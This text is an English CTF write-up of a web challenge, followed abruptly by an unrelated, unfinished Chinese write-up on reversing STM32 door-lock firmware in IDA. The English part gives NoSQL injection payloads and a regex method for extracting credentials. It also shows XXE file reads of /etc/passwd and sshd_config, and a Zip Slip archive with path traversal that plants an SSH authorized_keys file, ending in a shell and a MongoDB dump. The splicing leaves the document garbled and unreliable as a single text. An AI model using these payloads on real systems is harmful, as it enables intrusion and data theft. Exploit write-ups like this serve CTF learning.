- initial enumeration - No Sql injection - XXE in /admin- Zip Slip in /home- Server enumeration
### Initial enumeration
As we always start with any Htb box we will launch the `nmap` scan on the ip address `nmap -sC -sV 34.93.215.188 -oA src/` so `-sC` is for using default nmap scripts , `-sV` for enumerating services versions , `-oA` is for output ALL format and specify the directory `src` , NOTICE: you may be adding `-Pn` if you have an error wait for some time and here is the result :

In Summary , we have a web application running NodeJs in port `3000` ,an ssh port `22` and the `53` port for dns , also we should thank the `http.robots` nmap script now we have an extra information in the `robots.txt` saying there is a `/admin` route in the web application . So we will start by checking the web application at `http://34.93.215.188:3000/` :
It's a simple login form we tried dummy credentials like `admin:admin` or `admin:password` we got `No user with username: admin and password: admin.` so it actually doing the login its not just fake , first thing we tried was a sql injection attack so we tried to check if it is filtering our input by passing as credentials `';-#$()` and we got this `No user with username: ';-#$() and password: ';-#$()` , that means it is not filtering any inputs and may be vulnerable to sql injection attacks , so we tried different payloads like `1 or 1=1` , `1' or 1=1 --` but we had no result it keeps sending us our input , and at that moment we remembered we have a nodejs application and of course when you hear nodejs first db it came out in your mind is mongodb which is a nosql db so maybe it is a nosql injection attack lets test it out with Burpsuite.
### No Sql injection
By intercepting the request in burpsuite we can now add our payload of nosqli we used the payloads from [PayloadAllTheThings]([https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/NoSQL%20Injection](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/NoSQL Injection)) which is a great source for payloads , we tried the first payload `username[$ne]=toto&password[$ne]=toto` which means that the mongodb will interpret this as `username!=toto&&password&&toto` which gives true .
Annnddd we got redirection so nosqlinjection did work and this website is vulnerable to nosqlinjection , next thing to do when you have a vulnerable website to nosql injection is to leak the credentials and this is possible by using the regex ability in mongodb , by sending this payload `password[$regex]=m.*` mongodb will interpret this as username start with m in regex `^m.*` so to extract information we have to make a script that bruteforce all the caracteres each at time and here is our [script](src/nosqlin.py) , wait for some time ..... and finally the creds for admin are `admin:d2f312ed7ed60ea79e3ab3d16ab2f8db` after logging with we got redirected to /home with a zip upload page
let's just check the /admin page first we got a zip extractor and by checking the source code we found the flag for **Htbx02** and here is it `csictf{n0t_4ll_1nj3ct10n5_4re_SQLi}`
### XXE in /admin
by trying different payloads for each type we knew that only the json and xml were accepted in other types we receive :
`This type is not supported right now. Sorry for the inconvenience.` so first though when we see xml we try the xml external entity `XXE` it will allow us to read files from the server so we used some payloads from [PayloadAllTheThings]([https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XXE%20Injection](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XXE Injection)) and we tried to read the /etc/passwd by using this payload we got it printed :
So in response we got the regular `/etc/passwd` we can notice the users `csictf`, `administrator` and ... wait a minute what is that !! we found a link in the /etc/passwd to a [github gist](https://gist.github.com/sivel/c68f601137ef9063efd7) , after reading that gist we understand it is about structuring the ssh keys for better ssh keys management , so basically for this key management to work we have to create a bash script at `/usr/local/bin/` and add our configuration to it , than we need to modify the ssh configuration to point to this bash script , so as an attacker we need to get ssh keys so we tried to read the ssh configuration with xxe `/etc/ssh/sshd_config` after a deep look into the file we saw a flag and it was for **HTBX05** `csictf{cu5t0m_4uth0rizat10n}` and after reading the`/user/local/bin/userkeys` we knew that ssh keys must be put in `/home/administrator/uploads/keys/`
### Zip Slip in /home
after getting that flag we though we are done with the xxe attack and we must have a reverse shell or ssh keys so we tried read ssh keys from different folders but we found anything so we decided to go back to the `/home` page and scan if it has some vulnerability , so we tried to upload dummy zip it said that `zip too large` so we just put a txt dummy file in it and it returned `{success:true}` that's all , we tried to access the file we uploaded trying different routes like /file.txt , /uploads/file.txt ... but didn't found anything after a search about zip upload vulnerabilities we found a vulnerability called **ZIP SLIP** which exploit zip extraction and allow us to override files when extracting the zip .(some of the great resources to read about it are [LiveOverflow video](https://www.youtube.com/watch?v=Ry_yb5Oipq0) or [Official website](https://snyk.io/research/zip-slip-vulnerability) ), now let's create our zip exploit as this (Notice use `/home/administrator/uploads/keys/` as location to ssh public key )
first create the `administrator/uploads/keys` and put ssh keys in it :
```bashsudo mkdir -p administrator/uploads/keyscd administrator/uploads/keyssudo ssh-keygen # pass /home/administrator/uploads/keys/id_rsa as path```
then create our zip (NOTICE we must rename id_rsa.pub to `authorized_keys` because that's what the ssh server accept):
```bashsudo mv id_rsa.pub authorized_keyssudo zip exploit.zip ../../../../../../../../../../../home/administrator/uploads/keys/authorized_keys```
we added multiple `..` because we don't know the exact path the zip will be extracted after uploading it we got `{"success":true}` let's try to connect via ssh private key
```bashsudo ssh -i id_rsa [email protected]```
we got a shell :tada: :tada: , doing an `ls ` we dound `flag.txt` and by reading it we got a flag `csictf{w3lc0m3_t0_th3_s3rv3r}` for **HTBx03**
### Server enumeration
let's start by enumerating the /home/csictf folder
```bashcsictf@instance-3:~$ ls -latotal 24drwxr-xr-x 2 root root 4096 Jul 20 13:12 .drwxr-xr-x 9 root root 4096 Jul 20 12:46 ..-rw-r--r-- 1 root root 220 Jul 20 12:40 .bash_logout-rw-r--r-- 1 root root 3771 Jul 20 12:40 .bashrc-rw-r--r-- 1 root root 807 Jul 20 12:40 .profile-rw-r--r-- 1 root root 30 Jul 20 13:12 flag.txt```
nothing very useful here we checked the `/home` for other home directory all were empty except for the `administrator` we found two folders `uploads` where the zip where puts and `website` that contains the code for the web app , after listing and viewing different folders and files we saw a file in `website/models/db.js` that contain a flag :
```jscsictf@instance-3:/home/administrator/website/models$ cat db.jsconst mongoose = require('mongoose');
mongoose.Promise = global.Promise;
// csictf{exp0s3d_sec23ts}mongoose.connect('mongodb://web:[email protected]:27017/HTBDB', { useNewUrlParser: true, useCreateIndex: true, useUnifiedTopology: true,})```
so the flag `csictf{exp0s3d_sec23ts}` is for the challenge **HTBx06** and we have a url for connecting to mongodb with the creds in it so we tried to dump the db with `mongodump`
```bashmongodump --uri='mongodb://web:[email protected]:27017/HTBDB'```
and we got a list of mongodb collection . after scanning the result we found the last flag for **HTBx04** in the collection stuff here is the flag `csictf{m0ng0_c0llect10ns_yay}` and that conclude this series of challenge . |
> 本文通过SCTF2020的STM32门锁固件题目,介绍了STM32的正向开发方法,逆向分析方法,以及IDA在分析固件的时候一些使用技巧。最终,通过静态分析以及动态模拟调试的方法分别获得 **flag1:门锁密码** 以及 **flag2:UART输出的信息** 。
## 题目信息
这是一个STM32F103C8T6 MCU密码锁, 它具有4个按键,分别为1, 2, 3, 4. 分别对应GPIO_PA1, GPIO_PA2, GPIO_PA3, GPIO_PA4.
1. flag1格式为SCTF{正确的按键密码}2. 输入正确的密码, 它将通过串口(PA9--TX)发送flag2
提示: 中断向量表, 芯片数据手册,固件没有禁用jtag, 可以进行动态调试. 对按键的触发方式有特殊要求, 自行分析.
附件:[firmware.hex](https://xuanxuanblingbling.github.io/assets/attachment/stm32/firmware.hex)
## 解题思路
很巧的是《CTF特训营》这本书第六篇IoT部分就是以STM32的题目为例,完整的讲了这种题目怎么上手分析。购买链接如下:
- [CTF特训营:技术详解、解题方法与竞赛技巧(Kindle电子书)](https://www.amazon.cn/dp/B08BFS62MG/)- [CTF特训营:技术详解、解题方法与竞赛技巧(JD 纸质书)](https://item.jd.com/12905682.html)
整体思路就是给了一个intel hex格式的固件,并根据提示的芯片信息确定程序的内存布局以及外设寄存器对应的内存地址,然后就可以去分析该程序了。分析的过程就是看懂程序代码,因为程序主要是操作硬件,所以需要理解各种外设寄存器的使用。这些外设的寄存器会映射成物理内存地址,所以使用的具方法就是读写内存。另外这里说一下,intel hex的格式虽然是纯字符串,但其实IDA直接可以识别并且加载的,并不需要转成二进制,而且intel hex中可能包含程序的加载地址以及入口地址,省去了分析纯二进制固件相关地址以及IDA的设置。
- [Intel HEX wikipedia](https://en.wikipedia.org/wiki/Intel_HEX)- [读懂 Intel Hex 文件](https://www.cnblogs.com/aqing1987/p/4185362.html)
以附件的前四行和后四行为例:
```python:020000040800F2:100000004004002001010008090100080B0100085C:100010000D0100080F010008110100080000000098:1000200000000000000000000000000013010008B4
:1006000000000000000000000000000000000000EA:0406100000000000E6:04000005080000ED02:00000001FF```
- 第一行记录了扩展线性地址,其实就是程序的加载基址:`0x08000000`- 倒数第二行记录了程序入口地址:`0x080000ED`- 最后一行标志文件结束- 其余行全部是文件数据
## 查找芯片信息
找到一些关于STM32的资料,其中网课老师非常幽默,手册更是STM32开发者必不可少之法宝:
- [网课:STM32那些你该知道的事儿](https://edu.csdn.net/course/play/5607/103861)- [手册:STM32中文参考手册V10.pdf](https://xuanxuanblingbling.github.io/assets/attachment/stm32/STM32中文参考手册V10.pdf)- [手册:STM32F1开发指南-库函数版本_V3.1.pdf](https://xuanxuanblingbling.github.io/assets/attachment/stm32/STM32F1开发指南-库函数版本_V3.1.pdf)
也是《CTF特训营》书中推荐了一个查找芯片手册(datasheet)的网站,[alldatasheet](https://www.alldatasheet.com/),在这里直接搜索芯片信号就可以,PDF文档如下:
- [STM32F103C8T6 Datasheet (PDF)](https://pdf1.alldatasheet.com/datasheet-pdf/view/201596/STMICROELECTRONICS/STM32F103C8T6.html)
另外也可以在ST的官网找到这个芯片的的信息以及datasheet:
- [STM32F103C8](https://www.st.com/en/microcontrollers-microprocessors/stm32f103c8.html)- [stm32f103c8.pdf](https://www.st.com/resource/en/datasheet/stm32f103c8.pdf)
其中第一页简述了STM32的一些参数,以及比较重要的内存映射图如下:

从内存映射图得到的有助于我们分析代码的信息:
- 0x08000000-0x0801FFFF: Flash 128k,用于来存储程序代码,不用把程序拷贝到RAM中,而直接在Flash中执行,这种技术叫XIP- 0x20000000-0x20004FFF: SRAM 20k,用于程序运算时存放变量- 0x40000000-0x40023FFF: Peripherals 144k,外设寄存器的映射地址,通过读写这些内存地址实现对外围设备的控制
关于STM32的小问答:
问题:在之前的hex文件中,我们知道程序的加载基址是`0x08000000`,也是Flash的起始地址,所以这里直接就是从Flash中执行程序,这个Flash是STM32芯片内部的Flash,请问你能确定这种Flash的类型么?是`NOR Flash`还是`NAND Flash`?
回答:因为从内存映射和程序基址的对应关系来看,就是直接在Flash中执行的,NOR Flash有就地执行(XIP)的特性,而NAND Flash没有,所以应当是NOR Flash。
参考:
- [stm32内部flash是nadflash还是norflash](https://bbs.21ic.com/icview-1658284-1-1.html)- [嵌入式系统中,FLASH中的程序代码必须搬到RAM中运行吗?](https://www.zhihu.com/question/387640455)- [代码可在NOR Flash上运行的解释](https://blog.csdn.net/xinghuanmeiying/article/details/82714638)- [norflash芯片内执行(XIP)](https://blog.csdn.net/amberman/article/details/8122300)
问题:STM32大多定义为单片器,写的程序一般也是裸机程序,请问Linux可以运行在单片机上么?
回答:可以,但是有些功能可能无法支持,比如内存隔离等。无论是IoT、android、IOS还是工控,其实他们的爸爸都是嵌入式,从原理来说都是计算机,只是应用场景不同设计和考虑。故只要是计算机,有CPU,有输入输出,有足够的内存以及存储,就能将Linux移植过去,毕竟操作系统就是管理硬件的一个软件。
参考:
- [Linux是否能在8位MCU上运行?](https://blog.csdn.net/melody157398/article/details/105085467/)- [如何在STM32上移植Linux?超详细的实操经验分享 ](https://www.sohu.com/a/253982639_468626)- [移植u-boot到stm32f407](https://blog.csdn.net/jccg89104/article/details/64125212)- [移植uClinux内核到stm32f407](https://blog.csdn.net/jccg89104/article/details/64125973)- [FreeRTOS-STM32](https://github.com/NingbinWang/FreeRTOS-STM32)
## IDA分析技巧
大概理解的STM32的运行原理就可以分析固件程序了,从宏观上来看,这是个裸机程序,内存主要分为三个段:
- 0x08000000-0x0801FFFF: Flash- 0x20000000-0x20004FFF: SRAM- 0x40000000-0x40023FFF: Peripherals
从微观上来看,Flash段中的程序除了包括代码,还包括中断向量表。Peripherals段中的寄存器各不相同,用到的每个寄存器都需要大概的理解。如果你直接用IDA加载这个hex文件,什么都不配置的话,IDA除了hex文件中已知的加载基址和程序入口地址,其他的啥也分析不出来,甚至还会把指令识别为x86的机器码,那么我们如何把我们知道的这些信息告诉IDA呢?
### 设置加载参数
这里只需要设置CPU参数即可,加载地址的设置参考:[为啥要分析固件的加载地址?](https://xuanxuanblingbling.github.io/iot/2020/03/19/addr/)

这里首先可以看到IDA是支持Intel Hex格式的文件,把其解析成对应的二进制。如果选择了Binary file,就真的是加载ASCII码对应的二进制了。然后我们选择处理器类型为ARM小端,而且我们在STM32的手册中可以看到其CPU内核系列是Cortex M3,指令集是ARMv7-M,也可以进行配置。这次再进入IDA就能分析出一些函数了:

### 找到入口地址
本题的入口地址`0x080000EC`已经包括在hex文件中了,如果没有这个信息则需要想其他办法识别出来,一般可以通过识别中断向量表来找到设备reset时的中断处理函数,跟着这个函数走就是入口。在`STM32中文参考手册V10.pdf`,找到:

可以看到这里的`0x00000004`地址就是Reset的中断向量,按照刚才的内存布局来看,直接使用这个地址肯定是不对的。而且中断向量表用户应当是可以修改的,那么猜测中断向量表应当也是存在Flash中,即应当在`0x08000000-0x0801FFFF`这段地址空间中,那么是不是`0x08000004`就是Reset的中断向量呢?答案是肯定的!但是中断向量表基址是固定的么?一定在最开头么?可不可以修改呢?参考:[STM32 中断向量表的位置 、重定向](https://blog.csdn.net/yangzhao0001/article/details/73293379),回答:Cortex-M3内核则是固定了中断向量表的位置而起始地址是可变化的。
所以我们可以在`0x8000004`处开始讲数据转换为Dword,可以将鼠标放在数据上,然后右键取消当前IDA给出的定义,然后按键盘D键,直到将数据转化为Dword即可。得到的地址是`0x8000101`,我们跳过去看到:
```pythonseg000:08000100 06 48 LDR R0, =(nullsub_1+1)seg000:08000102 80 47 BLX R0 ; nullsub_1seg000:08000104 06 48 LDR R0, =(start+1)seg000:08000106 00 47 BX R0 ; start```
在ARM里如果跳转到一个奇数的地址上,则是切换处理器为THUMB模式(一条指令的长度为2个字节),其中跳入nullsub函数前把下面指令的地址压到LR中,nullsub的功能是跳回LR,所以nullsub就像他的名字一样,什么都没有做。关于ARM的基本知识可以参考:[ARM PWN入门](https://xuanxuanblingbling.github.io/ctf/pwn/2020/02/26/arm/)。然后从start(IDA给出的标记,这个信息本题中存在intel hex中的最后一行中),往后跟一会就找到了main函数:`loc_8000428`,可见IDA并没有分析出这个是函数,标记是loc而不是sub。我们按F5,转换为函数以及伪代码后看到一片红色:

不要害怕,认真分析红色的位置其实就是IDA没有创建的内存段,因为加载程序hex的时候的地址以及程序大小只让IDA加载了0x8000000附近的内存,而我们之前获得SRAM以及Peripherals的地址信息都没有告诉IDA,所以接下来就创建内存段让这些红色消失。
### 新建segment
通过如图方式创建新的内存段:

当然也可以通过IDApython来创建:
```pythonida_segment.add_segm(0,0x20000000,0x20004FFF,"SRAM","DATA")ida_segment.add_segm(0,0x40000000,0x40023FFF,"Peripherals","DATA")```
然后发现伪代码页面并没有什么改变,还是红色,其实只要在按一次F5就可以刷新结果了。然后可以翻一遍所有函数了,应该都没有讨厌的红色了。
### 修复中断向量表
上面找到入口地址的修复中断向量表的方法比较繁琐,我们大概可以分析出,程序入口地址`0x080000EC`之前应当都是中断向量表,所以也可以使用如下IDC或者IDApython,对于数据转换在《IDA pro权威指南》以及网上的博客给出的API在IDApython和IDC中都为`MakeDword(addr)`,但是实际上这个函数再IDC中可以使用,但是在IDApython中已经不支持了。通过在IDApython的输入框中使用dir()方法获得当前可以使用的对象及方法发现一个函数有点类似:`create_dword(addr)`,尝试这个API在两种语言中都支持,文档如下:
